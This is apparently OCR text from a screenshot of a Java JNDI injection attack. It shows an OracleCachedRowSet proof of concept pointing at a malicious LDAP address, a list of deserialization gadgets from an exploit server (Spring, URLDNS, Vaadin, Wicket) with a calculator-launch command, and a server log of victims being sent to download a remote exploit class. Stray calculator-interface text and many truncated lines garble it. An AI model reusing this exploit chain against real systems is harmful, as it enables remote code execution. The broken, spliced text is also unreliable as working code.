 package test;
import oracle.jdbc.rowset.OracleCachedRowSet;
import java.lang.reflect.Field;
public class Oracle {
public static void main(String[] args) throws Exception{
OracleCachedRowSet oracleCachedRowSet = new OracleCachedRowSet();
// Field dataSourceName_1 = OracleCachedRowSet.class.getSuperclass().getDeclaredF
dataSourceName_1.setAccessible(true); dataSourceName_1.set(oracleCachedRowSet, "ldap://127.0.0.1:4444/d
dc=com");
oracleCachedRowSet.setDataSourceName("ldap://127.0.0.1:1389/remoteExploit8");
oracleCachedRowSet.getConnection();
}
}
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
loit-Plus-2.3-SNAPSHOT-all.jar -C "open -a calculator"
or 8 < JRE <= 8u71, org.springframework:spring-core:4.1.4.RELEASE,
pplications/Calculator.app/Contents/MacOS/Calculator'
SS]/deserialSpring1
Spring2
or 8 < JRE <= 8u71, org.springframework:spring-core:4.1.4.RELEASE,
pplications/Calculator.app/Contents/MacOS/Calculator'
SS]/deserialSpring2
URLDNS
slog.cn'
SS]/deserialURLDNS
Vaadin1
in:vaadin-server:7.7.14, com.vaadin:vaadin-shared:7.7.14 }
pplications/Calculator.app/Contents/MacOS/Calculator'
SS]/deserialVaadin1
Wicket1
<Dependencies>: { org.apache.wicket:wicket-util:6.23.0 }
<Example CMD> : 'copyAndDelete;sourceFile;destDir'
'write;destDir;ascii-data'
'writeB64;destDir;base64-data'
'writeOld;destFile;ascii-data'
'writeOldB64;destFile;base64-data'
<EXP Address> : [ldapADDRESS]/deserialWicket1
----------------------------Server Log----------------------------
2024-05-23 15:46:37 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-05-23 15:46:37 [RMISERVER] >> Listening on 0.0.0.0:1099
2024-05-23 15:46:37 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-05-23 15:47:23 [LDAPSERVER] [RemoteReference] >> Send remote LDAP reference result for re
http://10.37.129.2:8180/ExecTemplateJDK8.class
2024-05-23 15:47:23 [JETTYSERVER]>> Log a request to http://10.37.129.2:8180/ExecTemplateJDK8.
2024-05-23 15:47:47 [LDAPSERVER] [RemoteReference] >> Send remote LDAP reference result for re
http://10.37.129.2:8180/ExecTemplateJDK8.class
2024-05-23 15:47:47 [JETTYSERVER]>> Log a request to http://10.37.129.2:8180/ExecTemplateJDK8.